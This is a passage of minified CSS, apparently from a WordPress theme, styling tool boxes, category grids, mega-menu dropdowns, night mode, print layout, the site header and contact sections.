img{max-width:100%;width:100%;height:auto}.group-tool-pu{position:relative;margin:-40px auto 0}.group-tool-ico{background:#fff;text-align:center;width:80px;height:80px;margin:0 auto;border-radius:100%}.group-tool-ico i{font-size:32px !important;font-size:3.2rem !important;line-height:80px;color:#666}.group-tool-ico .icon{width:3em;height:3em;vertical-align:-3em}.group-tool-title{font-size:14px;font-size:1.4rem;color:#555;text-align:center;margin:-4px auto 10px}.group-tool-p{margin:0 0 10px;color:#666;text-align:justify;padding:0 10px}.group-tool-link{text-align:center}.group-tool-link a{position:relative;color:#555;font-weight:700;display:block;outline:none;overflow:hidden}.group-tool-link a span i{font-size:20px !important;color:#666;font-weight:400}.group-tool-link a:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;padding:8px 15px;content:attr(data-hover);transform:scale(0);-webkit-transform:scale(0);transition:all .5s;-webkit-transition:all .5s}.group-tool-link a span{display:block;padding:8px 15px;transform:scale(1);-webkit-transform:scale(1);transition:all .5s;-webkit-transition:all .5s}.group-tool:hover .group-tool-link a span,.group-tool:hover .group-tool-link a:focus span{transform:scale(0);-webkit-transform:scale(0)}.group-tool:hover .group-tool-link a:before,.group-tool:hover .group-tool-link a:focus:before{transform:scale(1);-webkit-transform:scale(1)}.group-cat-cover-box{display:flex;flex-wrap:wrap;justify-content:left;margin:30px -10px 10px}.group-cat-cover-main{float:left;margin:0 0 20px}.group-cover-f3{width:33.33333333333333%}.group-cover-f4{width:25%}.group-cover-f5{width:20%}.group-cat-cover{float:left;padding:0 10px}.group-cat-cover-img{position:relative;float:left;overflow:hidden;border-radius:8px}.group-cat-cover-img img{float:left;max-width:100%;width:100%;height:auto}.group-cat-cover-img .group-cat-cover-title{position:absolute;bottom:0;left:0;width:100%;font-size:16px;font-size:1.6rem;color:#fff;text-align:center;opacity:0;-webkit-transform:translateY(70px);transform:translateY(70px);padding:20px 5px;-webkit-transition:.3s all ease-in-out .1s;transition:.3s all ease-in-out .1s;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8))}.group-cat-cover:hover .group-cat-cover-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0px)}@media screen and (max-width:768px){.group-cat-cover-box{margin:10px -5px 0}.group-cat-cover{padding:0 5px}.group-cat-cover-main{margin:0 0 10px}.group-cat-cover-main{width:50%}.group-cat-cover-title{font-size:12px;font-size:1.2rem}}.box-4{margin:0 0 10px;padding:10px 10px 5px}.section-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.section-thumbnail a img{float:left;max-width:100%;width:100%;height:auto}.group-cat-img-more a{text-align:center;display:block;padding:5px 0}.group-cat-img-more a i{font-size:20px !important;font-size:2rem !important}.g4-title{font-size:16px;font-size:1.6rem;text-align:center;font-weight:400;line-height:35px;margin:5px 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.g4{position:relative;float:left;width:25%;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.g5{width:20%}.g6{width:16.66666666666667%}@media screen and (max-width:1122px){.g4{width:25%}}@media screen and (max-width:480px){.g4{width:50%}.g-col .group-tool-box{margin:0 -15px}}#section .widget-title{font-size:20px;padding:0 0 0 15px}#section .widget-title i{display:none}#section .widget{background:0 0;border:none}#section .xl2{min-height:1px;padding:0 5px;position:relative}#archive-list{width:100%}.category-list .post{padding:0}.category-list .entry-title a{width:82%;font-weight:400;vertical-align:top;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;padding:15px}.archive-list-inf{float:right;color:#999;padding:15px 15px 15px 0}.be-menu-tree .sub-menu{max-width:280px;min-width:280px;overflow:hidden;border-radius:0 0 8px 8px}.be-menu-custom-title{float:left;white-space:normal;word-wrap:normal;text-align:justify;width:55%;margin:4px 0}.be-menu-custom-title-ico{background:#fe767a;content:"";width:10px;height:10px;margin:0 5px 0 0;display:inline-block;border-radius:50px}.be-menu-explain{float:left;font-size:1.3rem;color:#999;line-height:160%;text-align:justify;width:50%;min-width:140px;white-space:normal;padding:0 5px 0 0}#sidr-main .be-menu-explain{padding:0 5px 0 15px}.be-menu-custom-img{width:100%}.be-menu-custom-img a{width:100%;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.be-menu-img{float:right;width:100px;overflow:hidden;margin:5px 0;border-radius:5px}.be-menu-img img{float:right;width:100%;height:auto;max-width:100px}@media only screen and (max-width:1024px){.be-menu-tree .sub-menu{max-width:100%;min-width:100%}.be-menu-custom-title{width:62%;font-size:1.3rem;line-height:160%}.be-menu-explain{width:65%}}@media only screen and (max-width:1025px){#sidr-main ul li ul li.be-menu-custom-img a{padding:7px 10px 7px 15px}.be-menu-img{width:70px;margin:8px 0 5px}.be-menu-img img{float:right;width:100%;height:auto;max-width:70px}.be-menu-explain{min-width:130px}}@media only screen and (min-width:1025px){.be-menu-max{position:static !important}.be-menu-max .sub-menu{width:100%;overflow:hidden;padding:10px !important;background:rgba(255,255,255,.8);border-radius:0 0 8px 8px;border-bottom:none !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);box-shadow:0 5px 5px 0 rgba(0,0,0,.05) !important}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.be-menu-max .sub-menu{background:rgba(255,255,255,.98)}}.night .be-menu-max .sub-menu{background:#323232;border:1px solid #262626 !important}.be-menu-max .be-menu-custom-img a{text-align:center;padding:0 !important;overflow:hidden;border-radius:5px}.be-menu-max .be-menu-custom-img a:hover{background:0 0 !important}.be-menu-max .be-menu-custom-title{position:absolute;left:0;right:0;bottom:0;width:100%;color:#fff;text-align:center;font-weight:400;line-height:40px;margin:0;padding:15px 15px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;z-index:1;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8))}.be-menu-max .be-menu-custom-img a:hover .be-menu-custom-title{-webkit-transform:translateY(50px);transform:translateY(50px)}#site-nav .down-menu .be-menu-max ul li.be-menu-custom-img{position:relative;float:left !important;max-width:inherit;min-width:inherit;padding:10px;border:none;background:0 0}#site-nav .down-menu .menu-max-col-4 ul li.be-menu-custom-img{width:25%}#site-nav .down-menu .menu-max-col-5 ul li.be-menu-custom-img{width:20%}#site-nav .down-menu .menu-max-col-6 ul li.be-menu-custom-img{width:16.66666666666667%}#site-nav .down-menu .menu-max-col-7 ul li.be-menu-custom-img{width:14.28571428571429%}.be-menu-max .be-menu-img{position:relative;width:100%;margin:0}.be-menu-max .be-menu-img img{max-width:100%}.be-menu-max .be-menu-explain{position:absolute;top:0;left:0;right:0;width:100%;line-height:25px;height:60px;font-size:1.3rem;color:#fff;padding:5px 12px;z-index:1;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all;-webkit-transform:translateY(-150px);transform:translateY(-150px);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0))}.be-menu-max .be-menu-custom-img:hover .be-menu-explain{-webkit-transform:translateY(0);transform:translateY(0)}}.be-menu-code-cat ul li{border:none !important}.be-menu-code-cat ul li:hover{background:0 0 !important}.be-menu-code .be-menu-custom-title{display:none}.menus-team-cat{float:left;width:50%}.menus-set-cat-img{position:relative;margin:0 auto;overflow:hidden}.menus-set-cat-img img{float:left;width:100%;height:auto;max-width:100%}#site-nav .down-menu ul li.be-menu-code-cat{border-top:1px solid #ececec;border-bottom:none;border-left:none;border-right:none}.be-menu-shortcode a:first-of-type{position:absolute;top:0;left:0;z-index:-1}.menu-mix ul a:first-of-type{position:relative;z-index:0}.menus-set-cat-name{position:relative;padding:5px 0 0 10px;display:block;overflow:hidden;min-height:80px}.menus-set-cat-name a{position:static !important;padding:4px 15px !important}.be-menu-custom-title-but{position:absolute;top:50%;left:50%;width:100px;transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%)}.be-menu-custom-title-but a{background:linear-gradient(to right,#ee0979,#ff6a00);color:#fff !important;text-align:center !important;border-radius:30px}.be-menu-custom-title-but a:hover{background:linear-gradient(to right,#ff6a00,#ee0979)}.be-menus-cat-mod-box{position:relative;display:block;padding:0 0 15px}.menus-hot-mod-clear{display:block;margin-top:10px}.be-menu-shortcode .be-menus-cat-mod-box a:first-of-type{position:static;z-index:0}#site-nav .down-menu ul a.be-menus-cat-mod-list{padding:5px 15px}.menus-cat-mod-thumbnail .menu-mix-post-img{max-width:100%;height:100px;overflow:hidden;margin:0;border-radius:0}#site-nav .down-menu ul .menus-cat-mod-thumbnail a{padding:0}#site-nav .down-menu .menus-cat-mod-name a{color:#666;padding:10px 15px 0}.be-menu-multi-list .sub-menu{border:none}.list-num{color:#999;font-weight:700;font-style:italic;margin:0 5px 0 0}.list-num-1,.list-num-2,.list-num-3{color:#c40000}.list-num-4,.list-num-5{color:#fa9f7e}.menus-cat-mod-name a i{color:#fa9f7e;margin:0 5px 0 0}@media only screen and (min-width:1025px){.be-menu-code-cat .sub-menu{background:#fff;left:50%;width:360px;overflow:hidden;transform:translateX(-50%);-webkit-transform:translateX(-50%);border-radius:0 0 8px 8px;border-top:none !important;border-bottom:none !important;box-shadow:0 5px 5px 0 rgba(0,0,0,.1) !important}.menus-set-cat-name{min-height:100px}.be-menu-multi-list .sub-menu:after,.be-menu-max .sub-menu:after,.be-menus-cat-mod-box:after{position:absolute;content:"";bottom:0;left:0;width:0;height:1px;z-index:1;display:inline-block;margin:5px 15px 0 0;background:#fa9f7e;transition:all .3s;-webkit-transition:all .3s;background:linear-gradient(to right,transparent,#40e0d0,#ff8c00,#ff0080,transparent)}.be-menu-multi-list .sub-menu:hover:after,.be-menu-max .sub-menu:hover:after,.be-menus-cat-mod-box:hover:after{width:100%}}@media only screen and (max-width:1025px){.be-menu-custom-title-but{top:20%}.be-menus-cat-mod-box{padding:0}#sidr-main .be-menus-cat-mod-list,#sidr-main .menus-cat-mod-name a{padding:7px 0 7px 15px}#sidr-main .menus-cat-mod-thumbnail a{padding:0}.menus-cat-mod-thumbnail .menu-mix-post-img{height:66px}#sidr-main .nav-menu a.be-menus-cat-mod-list.srm:hover{background:0 0}.menus-hot-mod-clear{display:none}}#sidr-main .menus-set-cat-name a{padding:7px 15px !important}.menu-cover .be-menu-shortcode,.menus-set-cover-hide,.menus-set-name-hide{display:none !important}.menus-set-cat-name .be-menu-custom-title-ico{position:relative}.menus-mix-cat-name .be-menu-custom-title-ico,.menu-mix-post .be-menu-custom-title-ico,.menus-set-cat-name .be-menu-custom-title-ico{transform:scale(.9);-webkit-transform:scale(.9);transition:all .5s;-webkit-transition:all .5s}.menus-mix-cat-name a:hover .be-menu-custom-title-ico,.menu-mix-post a:hover .be-menu-custom-title-ico,.menus-set-cat-name a:hover .be-menu-custom-title-ico{transform:scale(1.2);-webkit-transform:scale(1.2)}@media screen and (max-width:1025px){.be-menu-code .sub-menu{width:100%}.menus-team-cat{width:100%}.menus-set-cat-img{height:66px}.menus-set-cat-name{padding:0}.menus-set-cat-name-box .rec-adorn-x,.menus-set-cat-name-box .rec-adorn-s{display:none}}.be-menu-columns>ul>li a:before{background:#777;content:"";width:8px;height:8px;display:inline-block;vertical-align:6%;margin:0 5px 0;border-radius:100%}.main-nav .be-menu-columns>ul a:hover:before{background:#0ed2f7 !important;box-shadow:none !important}.be-menu-columns>ul .fore a:before{display:none !important}#sidr-main .be-menu-columns .sub-menu li a{padding:7px 0 7px 15px !important}.be-menu-multi-ico>ul>li a:before{display:none !important}.be-menu-columns .menu-des{color:#999;margin:0 0 0 20px}@media only screen and (min-width:1025px){.be-menu-multi-ico>ul>li a{text-align:center !important}.be-menu-multi-ico>ul>li a .zm,.be-menu-multi-ico>ul>li a .be{font-size:50px !important;color:#888;line-height:1.1em !important;display:inline-block;margin:0 0 10px !important}.be-menu-multi-ico>ul>li a:hover .zm,.be-menu-multi-ico>ul>li a:hover .be{color:#bb9998}.night .be-menu-multi-ico>ul>li a:hover .zm,.night .be-menu-multi-ico>ul>li a:hover .be{color:#262626}.be-menu-multi-ico>ul>li a .font-text{display:block;margin:0 !important}.be-menu-multi-ico>ul>li a svg{width:3.6em;height:3.6em;margin:0 0 10px !important}}@media only screen and (max-width:1025px){.sidr-inner .be-menu-multi-ico>ul>li a .zm,.sidr-inner .be-menu-multi-ico>ul>li a .be{color:#bb9998}}@media only screen and (min-width:1025px){.be-menu-two-list>ul.sub-menu{left:50%;width:480px;overflow:hidden;padding:10px 0 !important;transform:translateX(-50%);-webkit-transform:translateX(-50%);border-radius:0 0 8px 8px;box-shadow:0 5px 5px 0 rgba(0,0,0,.1) !important;background:linear-gradient(to right,#fff 50%,#f8f8f8 50%)}.night .be-menu-two-list>ul.sub-menu{border:1px solid #262626;background:linear-gradient(to right,#323232 50%,#262626 50%)}.be-menu-multi-list{position:static !important}.be-menu-multi-list .sub-menu{left:0;width:100%;overflow:hidden;padding:15px 0 !important;border-radius:0 0 8px 8px;background:rgba(255,255,255,.8);box-shadow:0 5px 5px 0 rgba(0,0,0,.1) !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.be-menu-multi-list .sub-menu{background:rgba(255,255,255,.98)}}.night .be-menu-max .sub-menu:before,.night .be-menu-multi-list .sub-menu:before{display:none}.night .be-menu-multi-list .sub-menu{background:#323232 !important}.night .be-menu-two-list>ul.sub-menu{background:#323232 !important}.be-menu-multi-list>ul>li{background:0 0 !important;float:left !important;border:none !important}.be-menu-multi-list.menu-max-col-4>ul>li{width:25%}.be-menu-multi-list.menu-max-col-5>ul>li{width:20%}.be-menu-multi-list.menu-max-col-6>ul>li{width:16.66666666666667%}.be-menu-multi-list.menu-max-col-7>ul>li{width:14.28571428571429%}.be-menu-two-list>ul>li{background:0 0 !important;float:left !important;width:50%;border:none !important}.be-menu-columns>ul>li a{padding:5px 15px !important}.be-menu-columns>ul>li a:hover{background:0 0 !important}.multifocal a{font-weight:700;margin:0 0 0 5px !important}.be-menu-columns .multifocal a:before{display:none}}.menu-cat-list-box{float:left;width:100%}.menu-list .be-menu-shortcode a:first-of-type{display:none !important}.menu-list .menu-cat-list-box a:first-of-type{display:block !important}.menu-list ul a:first-of-type{position:relative;z-index:0}.menu-list-cat-title a{padding:5px 0 !important}@media only screen and (min-width:1025px){.menu-list ul li{background:0 0 !important;border:none !important}.menu-list-title a{padding:5px 0 !important}.menu-list-item{float:left;margin:0 0 20px;padding:0 20px}.menu-list .menu-list-item{width:33.33333333333333%}.menu-list.menu-max-col-4 .menu-list-item{width:25%}.menu-list.menu-max-col-5 .menu-list-item{width:20%}}@media only screen and (max-width:1025px){.menu-list-title a{padding:7px 0 7px 10px !important}.menu-list-cat-title a{padding:5px 10px !important}}.menus-mix-img{position:relative;float:left;max-width:200px;height:auto;overflow:hidden;border-radius:5px;-webkit-transition-duration:.5s;transition-duration:.5s}.menus-mix-img img{float:left;width:100%;height:auto;max-width:100%}.menu-mix .be-menu-shortcode a:first-of-type{display:none !important}.menu-mix .menu-mix-box a:first-of-type{display:block !important}.menu-mix-post-content{float:left;color:#666;display:inline-block;padding:3px 0 0 15px !important}.menu-mix-post-img{float:left;max-width:30%;height:auto;overflow:hidden;margin:9px 0 15px;border-radius:3px;-webkit-transition-duration:.5s;transition-duration:.5s}.menu-mix-post-img img{float:left;width:100%;height:auto;max-width:100%}@media only screen and (min-width:1025px){.menu-mix>ul.sub-menu{padding:15px !important;background:linear-gradient(to right,#fff 50%,#f8f8f8 50%)}.menu-mix ul li{background:0 0 !important;border:none !important}.menu-mix-post-main{position:static !important;padding:3px 15px !important}.menu-mix-post a{position:static !important;padding:3px 15px !important}.menu-mix-post-title{font-weight:700}.menu-mix-team{float:left;width:50%}.menus-mix-cat-name{width:70%;display:inline-block}.menus-mix-img{width:30%}.menus-mix-cat-name a{float:left;width:33.33333333333333% !important;padding:3px 15px !important}.menu-mix-post{float:left;width:100%;margin:0 !important}.menu-mix-post a{white-space:normal !important}.menu-mix-post-content{font-size:1.4rem;line-height:24px;margin:3px 0 0}.menu-post-content-img{float:left;width:70%}}@media only screen and (max-width:1025px){.menu-mix-team{float:left;width:100%}.menus-mix-img{max-width:100% !important;height:66px;border-radius:0}.menu-mix .be-menu-shortcode a:first-of-type{position:static !important}.menu-mix ul li a{padding:5px 15px !important}.menu-mix-post-content{font-size:1.2rem;width:100%;display:inline-block;white-space:normal !important}.menu-post-content-img{padding:0 !important}.menu-mix-post-img{max-width:100%;height:66px;margin:10px 0}}@media print{#primary{width:98% !important}.post{background:#fff !important;padding:0 !important;border:none !important;border-radius:0 !important}.entry-header h1{margin:0 0 15px !important;border:none !important;border:none !important;border-bottom:1px solid #444 !important}#masthead,.bread,#sidebar,#sidebar-l,#socia,.single-cat-tag,.nav-single,.post-navigation,#comments,#scroll,#footer-widget-box,#colophon,.ad-pc,#social,.single-footer,.authorbio,#related-img,#single-widget,.single-meta,.s-hide,.favorite-box,.single-tag{display:none}}.ajax-cat-cntent-grid .gn,.grid-cat-site .post{background:0 0;position:relative;float:left;margin:0;padding:0 5px;border:none}.ajax-cat-cntent-grid .grid-cat-4 .gn,.grid-cat-4 .post{width:25%}.ajax-cat-cntent-grid .grid-cat-5 .gn,.grid-cat-5 .post{width:20%}.ajax-cat-cntent-grid .grid-cat-6 .gn,.grid-cat-6 .post{width:16.66666666666667%}.grid-cat-new-box .catpast{display:none}.grid-cat-bx4{position:relative;background:#fff;margin:0 0 10px;border-radius:8px;overflow:hidden;border:1px solid #ececec}.grid-cat-container{position:relative}.grid-cat-new-box{position:relative}.all-cat-box{background:#fff;margin:0 0 10px;padding:0 15px 15px;border-radius:8px;border:1px solid #ececec}.all-cat{height:36px;overflow:hidden}.all-cat-hide{height:36px !important;overflow:hidden !important}.all-cat-h{font-weight:700;cursor:pointer;padding:12px 0 5px}.all-cat-h i{font-weight:400;vertical-align:0;margin:0 5px}.all-cat-h:after{content:"\e76f"}.off-all-cat:after{content:"\e77b"}.off-all-cat:after,.all-cat-h:after{float:right;font-family:be;font-size:15px !important;color:#777}.list-cat{float:left;width:14.2857%}.all-cat a{display:block;color:#666;text-align:center;margin:0 2px 4px;padding:3px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-radius:3px;border:1px solid #ececec}.all-cat a:hover{color:#4d8cb8;border:1px solid #4d8cb8}.grid-all-cat{text-align:center}.grid-all-cat a{text-align:center;margin:2px;padding:2px 4px;display:inline-block}.grid-cat-site{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}grid-cat-new-box .netcurrent .grid-cat-site{display:inline-block}@media screen and (max-width:640px){.list-cat{width:33.33333333333333%}.all-cat{height:72px}.all-cat-hide{height:72px !important}}.grid-cat-title-box{width:100%;text-align:center;margin:25px 0 15px}.grid-cat-title{font-size:2px;font-size:2rem;line-height:30px;display:flex;justify-content:center;align-items:center}.grid-cat-title a{display:block}.grid-cat-des{color:#888;margin:5px 0}.grid-cat_chi-child .cat-item-none{display:none}.grid-cat_chi-child{text-align:center;margin:5px 0}.grid-cat_chi-child li{display:inline-block;margin:0 5px}.grid-cat_chi-child li a{color:#555;font-size:15px;font-size:1.5rem}.grid-cat_chi-child li a:hover{color:#333}.grid-cat-more{width:98%}.grid-cat-more a{width:100%;text-align:center;display:block;padding:5px 0}.grid-carousel-box .grid-cat-more a{margin:10px 0 0}.grid-cat-more:hover{animation:blink .5s linear infinite}.grid-cat-more a .be{font-size:24px !important}@media screen and (max-width:1024px){.ajax-cat-cntent-grid .grid-cat-5 .gn,.ajax-cat-cntent-grid .grid-cat-6 .gn,.grid-cat-5 .post,.grid-cat-6 .post{width:25%}}@media screen and (max-width:640px){.ajax-cat-cntent-grid .grid-cat-4 .gn,.ajax-cat-cntent-grid .grid-cat-5 .gn,.ajax-cat-cntent-grid .grid-cat-6 .gn,.grid-cat-4 .post,.grid-cat-5 .post,.grid-cat-6 .post{width:50%}.grid-cat-container{margin:0 1px}}.site-header-o{position:relative}.logo-box{position:relative;width:1122px;margin:0 auto}.contact-header{position:absolute;top:50%;right:0;font-size:18px;font-size:1.8rem;color:#333;font-weight:700;line-height:80px;width:60%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.contact-header img{float:left;width:100%;height:auto;max-width:100%}.contact-main{float:right;padding:0 10px}.contact-main i{font-size:20px !important;font-size:2rem !important;color:#666;margin:0 10px 0 0}.site-header-o .site-name{top:0;left:-10000px}.logo-sites-o,.logo-site-o{position:absolute;top:50%;margin:-26px 0 0}.logo-site-o img{width:auto;max-height:50px}.logo-box .logo-small img{float:left;width:45px;max-height:45px;margin:4px 10px 0 0}.header-top-search{position:absolute;top:50%;right:0;width:300px;min-width:30px;z-index:1;margin:0 18px 0 0;background:0 0 !important;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.header-top-search .searchbar{float:right}.header-top-search .searchbar button{height:37px;width:37px}.header-top-search .search-input input{width:115px;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.header-top-search .search-input input:focus{width:200px}@media screen and (max-width:900px){.wp-block-search__button{background:0 0;color:#999;border:none}}@media screen and (max-width:480px){.header-top-search{display:none}}.menu-container-o{position:relative;background:#444;z-index:3;width:1122px;min-height:50px;margin:0 auto}.menu-container-o-full{width:100% !important;border-radius:0 !important}.main-nav-o .down-menu li{display:block;float:left;line-height:50px}@media screen and (min-width:1025px){.headroom--not-top .menu-container-o,.header-down .menu-container-o{position:fixed;top:0;z-index:999;background:rgba(0,0,0,.6);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}}#site-nav-wrap-o #site-nav .down-menu>li>a{color:#fff}#site-nav-wrap-o #site-nav .down-menu>li>a:hover,#site-nav-wrap-o #site-nav .down-menu>li.behover>a,#site-nav-wrap-o .sf-arrows>li>.sf-with-ul:focus:after,#site-nav-wrap-o .sf-arrows>li:hover>.sf-with-ul:after,#site-nav-wrap-o .sf-arrows>.behover>.sf-with-ul:after,#site-nav-wrap-o #site-nav .down-menu>.current-post-ancestor>a,#site-nav-wrap-o #site-nav .down-menu>.current-menu-item>.sf-with-ul:after,#site-nav-wrap-o #site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after,#site-nav-wrap-o #site-nav .down-menu>.current-menu-item>a,#site-nav-wrap-o #site-nav .down-menu>li>a:hover,#site-nav-wrap-o #site-nav .down-menu>li.behover>a{color:#fff}#site-nav-wrap-o .sf-arrows>li>.sf-with-ul:after{color:#fff}#menu-container-o .ajax-content-box{top:50px}.main-nav-o .down-menu li:first-child a{border-radius:2px 0 0 2px}.menu-container-o-full .main-nav-o .down-menu li:first-child a{border-radius:0}.main-nav-o .down-menu>li>a:hover,.main-nav-o .down-menu>li.behover>a,.main-nav-o .down-menu>.current-menu-item>a,.main-nav-o .down-menu>.current-post-ancestor>a{color:#fff !important;background:#333}.main-nav-o .down-menu>li>a:hover{opacity:.9}.main-nav-o #navigation-toggle{float:left;line-height:50px;padding:15px 20px}.main-nav-o .down-menu a{padding:0 14px;font-size:15px;font-size:1.5rem;text-align:left}.main-nav-o .down-menu ul .sf-with-ul:after{color:#333}.nav-search-o{font-size:16px;font-size:1.6rem;float:right;color:#fff;line-height:26px;margin:11px 10px 0 5px;padding:0 10px;cursor:pointer}.site-header-o .nav-search:hover,.site-header-o .nav-search:after{color:#fff !important}.site-header-o .heng:before,.site-header-o .heng:after,.site-header-o .heng{background:#fff}.night .menu-but-box,.night .menu-but,.night .nav-search-o,.night .menu-container-o .user-my,.night .menu-container-o #user-profile,.night .menu-container-o .menu-login,.night .menu-container-o .menu-login-box,.night .menu-container-o #site-nav ul,.night .menu-container-o #site-nav .down-menu>li,.night .menu-container-o #site-nav .down-menu>li>a{background:0 0 !important}@media screen and (max-width:700px){.contact-header{display:none}.header-main-o .top-menu{display:none}}@media screen and (max-width:1025px){.logo-box,#menu-container-o{width:100%}.logo-site-o,.logo-sites-o{padding:0 0 0 10px}.header-top-o{display:block !important}}.group-site #content{width:100%;margin:0 auto}.group-site #masthead{background:#fff}.group-site #primary{width:100%;box-shadow:none}.group-site #primary .page{background:0 0 !important;padding:0 !important;border:none !important;box-shadow:none !important}.group-site .bread,.group-site .header-sub,.group-site .owl-buttons{display:none}.group-site #slideshow{background:#fff;margin:-1px auto 0}.group-site #menu-box{transition-duration:0s}.group-site .ad-site{display:none}.g-row{width:100%}.g-col{width:1122px;margin:0 auto;padding:20px 0;overflow:hidden}@media screen and (max-width:1122px){.g-col{width:100%;padding:20px 10px}}.line-white{background:#fff}.line-color .g-line:nth-child(odd){background:#fff}.group-title{width:100%;margin:10px 0 20px}.group-title h3,#group-widget-one h3{font-size:26px;font-size:2.6rem;line-height:30px;text-align:center;margin:10px 0 5px;display:flex;justify-content:center;align-items:center}.group-title h3 .sep,#group-widget-one h3 .sep{background:#4d8cb8;display:inline-block;width:8px;height:8px;margin:0 10px;border-radius:50%}.group-title h3 i{font-size:20px !important;color:#c40000;margin:5px 10px 0}.group-des{font-size:15px;text-align:center;margin:15px 0}.group-contact-wrap .group-title h3,.group-assist-box .group-title h3,.group-process-box .group-title h3{color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(90deg,#5881a1 50%,#444 50%);will-change:transform}.group-assist-box .group-title h3{background-image:linear-gradient(90deg,#444 50%,#5881a1 50%)}.group-contact-wrap .group-title h3{background-image:linear-gradient(90deg,#c40000 50%,#444 50%)}.group-nav #content{margin:-89px auto 0}.group-nav #menu-container{background:rgba(255,255,255,.5);border-bottom:none;transition:all ease .5s;-webkit-transition:all ease .5s;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.group-nav .headroom--not-top #menu-container,.group-nav #menu-container:hover{background:rgba(255,255,255,.8)}.group-nav .small-img-box.slider-group-main-box,.group-nav .group-small-img{margin:47px 2% 0 0}.group-nav .slider-group .owl-nav,.group-nav .slider-group-main-box{margin:47px 0 0}.group-nav .logo-site:before,.group-nav .slide-mete{display:none}.group-title h3:before,.grid-cat-title:before,.links-group #links h2:before,.link-cat:before,#group-widget-one h3:before,.menu-list .widget-title:before{background:linear-gradient(to right,transparent,#666);content:"";height:1px;width:60px;margin:0 10px 0 0;display:inline-block}.group-title h3:after,.grid-cat-title:after,.links-group #links h2:after,.link-cat:after,#group-widget-one h3:after,.menu-list .widget-title:after{background:linear-gradient(to right,#666,transparent);content:"";height:1px;width:60px;margin:0 0 0 10px;display:inline-block}.group-service-box .group-title h3:before{background:linear-gradient(to right,transparent,#fff)}.group-service-box .group-title h3:after{background:linear-gradient(to right,#fff,transparent)}.group-post-img a,.w-thumbnail img,.w-thumbnail a,.gr-img .picture-cms-img img,.gr-img .picture-cms-img a,.group-tabs-content .picture-cms-img img,.group-tabs-content .picture-cms-img a,.group-cat .gr-thumbnail img,.group-cat .gr-thumbnail a,.explain-img .group-explain-img img,.explain-img .group-explain-img a,.section-thumbnail img,.section-thumbnail a,.group-features .picture-cms-img a,.group-features .picture-cms-img img{border-radius:8px}.t_img_cat .w-thumbnail img,.t_img_cat .w-thumbnail a{border-radius:0}.group-contact-main,.group-contact-main-all{line-height:190%;margin:15px 0 0;padding:0 15px}.group-contact-img{padding:10px 15px}.group-contact-img img{text-align:center;max-width:100%;width:100%;height:auto;border-radius:8px}@media screen and (min-width:768px){.group-contact-lr .group-contact-main,.group-contact-lr .group-contact-main-all{float:left;width:50%}.group-contact-lr .group-contact-img{float:left;width:50%;padding:24px 0 0 30px}}@media screen and (max-width:1025px){.group-contact-main{position:relative;line-height:30px;height:92px;overflow:hidden}}.group-contact-more{position:relative;float:left;left:50%;margin:20px 0}.group-contact-more i{margin-right:5px}.group-contact-more a{position:relative;left:-50%;overflow:hidden;padding:10px 15px;border-radius:5px}.group-more a{background:#999;margin:0 8px}.group-phone a{background:#4d8cb8;margin:0 8px}.group-contact-more a,.group-contact-more a:hover{color:#fff}.group-more a:hover,.group-phone a:hover{opacity:.8}.g-col .favorite-box{display:none}.group-site .sup:hover{box-shadow:none}#group-section .sep{background:#c40000;display:inline-block;width:8px;height:8px;margin:0 10px;border-radius:50%}.group-explain-box{position:relative;margin:0 0 20px}.group-explain-main{margin:0}.group-explain-img-box{float:left;width:47%;margin:0 3% 0 0}.group-explain-img{position:relative;float:left;overflow:hidden;margin:1.5%;border-radius:8px;-webkit-transition-duration:.5s;transition-duration:.5s}.explain-img .group-explain-img{width:47%}.group-explain-img img{float:left;max-width:100%;width:100%;height:auto}.group-explain-t{font-size:16px;font-size:1.6rem;font-weight:700}.explain-content-logo{width:20px;height:20px;display:inline-block;padding:5px 0 0}.explain-content-logo img{width:100%;height:auto;max-width:100%;border-radius:2px}.group-explain{float:left;width:49%}.group-explain p{margin:5px 0 0}.group-zs{background:#c40000;font-size:12px;font-size:1.2rem;color:#fff;margin:0 5px 0 0;padding:3px 8px;border-radius:3px}@media screen and (max-width:900px){.group-title h3,#group-widget-one h3{font-size:20px;font-size:2rem}.group-explain-img-box{width:100%;margin:0}.group-explain{width:100%}.group-explain-main{padding:10px}.group-explain-t{text-align:center}}.deanm .deanm-main{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -8px}.deanm .deanmove{float:left;width:25%;padding:0 10px}.deanm .deanmove-3{width:33.33333333333333%}.deanm .deanmove-4{width:25%}.deanm .deanmove-5{width:20%}.deanm-box{background:0 0 